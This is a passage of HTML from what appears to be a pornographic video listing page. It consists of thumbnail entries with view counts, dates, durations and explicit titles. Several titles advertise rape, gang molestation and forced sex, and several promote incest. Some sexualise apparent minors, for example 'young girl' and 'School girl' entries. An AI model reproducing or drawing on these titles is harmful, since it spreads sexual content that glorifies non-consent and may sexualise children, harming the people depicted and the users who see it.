                                <img data-sg="3514ed10a1833022" src="/thumbs/690/3824942639229382690_0.jpg" alt="Sex on Fire" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>188</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:24</span></div></li>
                            </ul>
                            <p>Sex on Fire</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9281557255797139828/">
                            <span class="thumb-img">
                                <img data-sg="80ceb725fa3ce974" src="/thumbs/828/9281557255797139828_0.jpg" alt="horny indian milf first time interracial porn" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>332</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:30</span></div></li>
                            </ul>
                            <p>horny indian milf first time interracial porn</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12546391445451101743/">
                            <span class="thumb-img">
                                <img data-sg="ae1dbc8bc71cd62f" src="/thumbs/743/12546391445451101743_0.jpg" alt="Extreme Retro Rough Sex From The Seventies" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>240</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Extreme Retro Rough Sex From The Seventies</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544985288856/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2511c24b098" src="/thumbs/856/1426482544985288856_0.jpg" alt="Sister Fucks Brothers Cock With Some Help" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>82</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>Sister Fucks Brothers Cock With Some Help</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12371843580939552520/">
                            <span class="thumb-img">
                                <img data-sg="abb19e3022994708" src="/thumbs/520/12371843580939552520_0.jpg" alt="first time interracial big dick porn for indian teen" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>288</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:32</span></div></li>
                            </ul>
                            <p>first time interracial big dick porn for indian teen</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5261881960280718551/">
                            <span class="thumb-img">
                                <img data-sg="4905f5c3a4917cd7" src="/thumbs/551/5261881960280718551_0.jpg" alt="Nice Deep Penetration of Hairy Cunt (1970s Vintage)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>218</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:27</span></div></li>
                            </ul>
                            <p>Nice Deep Penetration of Hairy Cunt (1970s Vintage)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637693192116/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1045f2c7b4" src="/thumbs/116/3824942637693192116_0.jpg" alt="Demetra Hampton Sex Scene" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>109</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.11.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:05</span></div></li>
                            </ul>
                            <p>Demetra Hampton Sex Scene</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11272341878050207507/">
                            <span class="thumb-img">
                                <img data-sg="9c6f6736f3f13713" src="/thumbs/507/11272341878050207507_0.jpg" alt="Mom teaches me to prove my WORTH" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>225</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:21</span></div></li>
                            </ul>
                            <p>Mom teaches me to prove my WORTH</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11321786690164043332/">
                            <span class="thumb-img">
                                <img data-sg="9d1f110261f92e44" src="/thumbs/332/11321786690164043332_0.jpg" alt="incezt - real mom and son cum on ass hd incezt - best realistic incest porn site - porn sex movies scane classic incest rape" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>294</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:24</span></div></li>
                            </ul>
                            <p>incezt - real mom and son cum on ass hd incezt - best realistic incest porn site - porn sex movies scane classic incest rape</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897502856665/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751ca4e45d9" src="/thumbs/665/1892856897502856665_0.jpg" alt="Archfuck young girl" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>244</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.08.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:28</span></div></li>
                            </ul>
                            <p>Archfuck young girl</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546243991144/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251672af668" src="/thumbs/144/1426482546243991144_0.jpg" alt="Asian Teen Long Brunette Hair Fuck Paradise" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>63</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>Asian Teen Long Brunette Hair Fuck Paradise</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545272142249/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2512d3db9a9" src="/thumbs/249/1426482545272142249_0.jpg" alt="compeer s step daughter rough and vintage man fuck mother xxx Liza" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>194</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>compeer s step daughter rough and vintage man fuck mother xxx Liza</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2703487405396699389/">
                            <span class="thumb-img">
                                <img data-sg="2584b778b569a8fd" src="/thumbs/389/2703487405396699389_0.jpg" alt="Blonde Lady Rough Sex Scene" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>279</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.05.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Blonde Lady Rough Sex Scene</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544974713220/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2511b835184" src="/thumbs/220/1426482544974713220_0.jpg" alt="Small Tits Skinny Teen Latina Fun Fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>Small Tits Skinny Teen Latina Fun Fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14466957820939313070/">
                            <span class="thumb-img">
                                <img data-sg="c8c4f57d29a59fae" src="/thumbs/70/14466957820939313070_0.jpg" alt="the classic homemade brutal fuck clips have girls forced in rape porn." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>146</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>the classic homemade brutal fuck clips have girls forced in rape porn.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640216949497/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dc6042f9" src="/thumbs/497/3824942640216949497_0.jpg" alt="Big ass Policy...... Porn Star Casting" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>293</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.12.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:00</span></div></li>
                            </ul>
                            <p>Big ass Policy...... Porn Star Casting</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636812792349/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101178f21d" src="/thumbs/349/3824942636812792349_0.jpg" alt="Three guys forcingretary" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>292</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:26</span></div></li>
                            </ul>
                            <p>Three guys forcingretary</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636725029519/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100c3dca8f" src="/thumbs/519/3824942636725029519_0.jpg" alt="Karpuzcu (Turkish) Lady get Molested by gang" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.07.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:35</span></div></li>
                            </ul>
                            <p>Karpuzcu (Turkish) Lady get Molested by gang</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2649198217561374603/">
                            <span class="thumb-img">
                                <img data-sg="24c3d7be2957ff8b" src="/thumbs/603/2649198217561374603_0.jpg" alt="Blonde Lady Rough Sex Scene To Enjoy Each Other Company" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>292</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Blonde Lady Rough Sex Scene To Enjoy Each Other Company</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7975659372252824234/">
                            <span class="thumb-img">
                                <img data-sg="6eaf3bf134a502aa" src="/thumbs/234/7975659372252824234_0.jpg" alt="Korean Sister Fucks Her Brother 01" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>300</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:23</span></div></li>
                            </ul>
                            <p>Korean Sister Fucks Her Brother 01</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639983285349/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ce72d465" src="/thumbs/349/3824942639983285349_0.jpg" alt="It&#039;s alright sis...I understand" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>181</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:13</span></div></li>
                            </ul>
                            <p>It&#039;s alright sis...I understand</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546083254058/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2515d964f2a" src="/thumbs/58/1426482546083254058_0.jpg" alt="Redhead Teen Outdoor Wild Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>273</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>Redhead Teen Outdoor Wild Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544803200611/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251114a3e63" src="/thumbs/611/1426482544803200611_0.jpg" alt="Interracial BBC For Skinny Latina Teen" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>Interracial BBC For Skinny Latina Teen</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638294684880/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1069ccd4d0" src="/thumbs/880/3824942638294684880_0.jpg" alt="Deep anal in a threesome porn movie" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:36</span></div></li>
                            </ul>
                            <p>Deep anal in a threesome porn movie</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546958159905/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25191bc5021" src="/thumbs/905/1426482546958159905_0.jpg" alt="Blonde Dutch Retro MILF Fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>302</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.08.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:31</span></div></li>
                            </ul>
                            <p>Blonde Dutch Retro MILF Fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547854377819/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251c727835b" src="/thumbs/819/1426482547854377819_0.jpg" alt="Ebony Teen With Pigtails Fucks White Cock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>212</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Ebony Teen With Pigtails Fucks White Cock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637264595861/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102c66eb95" src="/thumbs/861/3824942637264595861_0.jpg" alt="Contes Immoraux - Erzs&eacute;bet B&aacute;thory" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>43</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:50</span></div></li>
                            </ul>
                            <p>Contes Immoraux - Erzs&eacute;bet B&aacute;thory</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15789927501993938545/">
                            <span class="thumb-img">
                                <img data-sg="db21176789850e71" src="/thumbs/545/15789927501993938545_0.jpg" alt="Vintage MILF Loves hard Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>220</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Vintage MILF Loves hard Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17414695983598320040/">
                            <span class="thumb-img">
                                <img data-sg="f1ad6dbae5ccb9a8" src="/thumbs/40/17414695983598320040_0.jpg" alt="Marilyn Chambers Wins Porn Olympics" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>227</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>26:43</span></div></li>
                            </ul>
                            <p>Marilyn Chambers Wins Porn Olympics</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548398358801/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251e7940111" src="/thumbs/801/1426482548398358801_0.jpg" alt="Amateur mom rough and arabian night sex on vintage Weird Family Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>121</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Amateur mom rough and arabian night sex on vintage Weird Family Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13297204848529105304/">
                            <span class="thumb-img">
                                <img data-sg="b889295bae2de198" src="/thumbs/304/13297204848529105304_0.jpg" alt="first anal for desi indian girl" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>246</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:30</span></div></li>
                            </ul>
                            <p>first anal for desi indian girl</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638260913462/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1067c98536" src="/thumbs/462/3824942638260913462_0.jpg" alt="Mercedes Lynn Loses" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>253</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.10.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:30</span></div></li>
                            </ul>
                            <p>Mercedes Lynn Loses</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3723542602207419695/">
                            <span class="thumb-img">
                                <img data-sg="33acae44be9b5d2f" src="/thumbs/695/3723542602207419695_0.jpg" alt="crazy indian corona interracial sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>279</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:32</span></div></li>
                            </ul>
                            <p>crazy indian corona interracial sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14950831647116232499/">
                            <span class="thumb-img">
                                <img data-sg="cf7c062b8f080733" src="/thumbs/499/14950831647116232499_0.jpg" alt="Enjoy The Classic Porno Sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>156</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Enjoy The Classic Porno Sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7271864804329742222/">
                            <span class="thumb-img">
                                <img data-sg="64eada82f4bd5f8e" src="/thumbs/222/7271864804329742222_0.jpg" alt="Assumpta Serna & Eva Cobo frontal nude and rough sex scenes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>169</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:54</span></div></li>
                            </ul>
                            <p>Assumpta Serna & Eva Cobo frontal nude and rough sex scenes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4797402539589789224/">
                            <span class="thumb-img">
                                <img data-sg="4293cc3128ce6628" src="/thumbs/224/4797402539589789224_0.jpg" alt="first time big dick interracial sex for indian girl" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>197</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.06.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:27</span></div></li>
                            </ul>
                            <p>first time big dick interracial sex for indian girl</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731957013864/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" alt="Desi Rough" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>62</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:00</span></div></li>
                            </ul>
                            <p>Desi Rough</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17741810949043254902/">
                            <span class="thumb-img">
                                <img data-sg="f637930ed9dbf676" src="/thumbs/902/17741810949043254902_0.jpg" alt="Classic Pornstar MILF Rough Fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>200</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>Classic Pornstar MILF Rough Fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11914667307627958140/">
                            <span class="thumb-img">
                                <img data-sg="a55966ca281fcf7c" src="/thumbs/140/11914667307627958140_0.jpg" alt="Dyke rough fucking her friend in the ass with strapon" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>199</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                            <p>Dyke rough fucking her friend in the ass with strapon</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12399043169192911942/">
                            <span class="thumb-img">
                                <img data-sg="ac124011c67a2446" src="/thumbs/942/12399043169192911942_0.jpg" alt="Classic Orgy From 1973" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>219</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:27</span></div></li>
                            </ul>
                            <p>Classic Orgy From 1973</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17712311555272525324/">
                            <span class="thumb-img">
                                <img data-sg="f5cec5840310c60c" src="/thumbs/324/17712311555272525324_0.jpg" alt="real indian amateur threessome interracial fuck orgy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>233</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:28</span></div></li>
                            </ul>
                            <p>real indian amateur threessome interracial fuck orgy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734277492455/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9c1211ee7" src="/thumbs/455/2705852734277492455_0.jpg" alt="School girl loves it in her ass!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>232</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:10</span></div></li>
                            </ul>
                            <p>School girl loves it in her ass!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4165090371878050796/">
                            <span class="thumb-img">
                                <img data-sg="39cd5fa02930dbec" src="/thumbs/796/4165090371878050796_0.jpg" alt="Threesome Outdoors From Germany" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>246</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Threesome Outdoors From Germany</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639377895585/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10aa5d50a1" src="/thumbs/585/3824942639377895585_0.jpg" alt="Busty black babe from the 80s Ebony Ayes sucks and Fucks with a black guy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>249</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:32</span></div></li>
                            </ul>
                            <p>Busty black babe from the 80s Ebony Ayes sucks and Fucks with a black guy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/673843475762731527/">
                            <span class="thumb-img">
                                <img data-sg="959f9122f0d5a07" src="/thumbs/527/673843475762731527_0.jpg" alt="Amateur MILF Swallows The Cum" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>253</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:05</span></div></li>
                            </ul>
                            <p>Amateur MILF Swallows The Cum</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2605829119398307908/">
                            <span class="thumb-img">
                                <img data-sg="2429c3c71f1ae844" src="/thumbs/908/2605829119398307908_0.jpg" alt="Unmarried Young Girl Tight Pussy Injected First Time" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>281</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:33</span></div></li>
                            </ul>
                            <p>Unmarried Young Girl Tight Pussy Injected First Time</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636662212915/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10087f4933" src="/thumbs/915/3824942636662212915_0.jpg" alt="Pinga o plomo" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:32</span></div></li>
                            </ul>
                            <p>Pinga o plomo</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17767296683576902189/">
                            <span class="thumb-img">
                                <img data-sg="f6921e32d393c22d" src="/thumbs/189/17767296683576902189_0.jpg" alt="sensual antics between lovers stolen and blasted for a classic lesbian rape porn to remember." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>166</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>sensual antics between lovers stolen and blasted for a classic lesbian rape porn to remember.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17414695981904220519/">
                            <span class="thumb-img">
                                <img data-sg="f1ad6dba80d2d167" src="/thumbs/519/17414695981904220519_0.jpg" alt="Marilyn Chambers Wins Porn Olympics" width="380" height="285">
                            </span>
                            <ul>
